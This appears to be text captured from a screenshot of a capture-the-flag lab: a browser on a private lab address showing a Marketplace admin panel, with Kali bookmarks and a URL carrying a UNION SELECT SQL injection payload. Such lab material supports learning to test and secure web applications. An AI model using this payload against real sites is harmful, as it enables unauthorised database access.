 10.10.83.79/admin?user=1 UNION SELECT 1,2,3,4;--
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec THM Reverse Shell Cheat S... GTFOBins
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User system
ID: 1
Is administrator: false
Delete user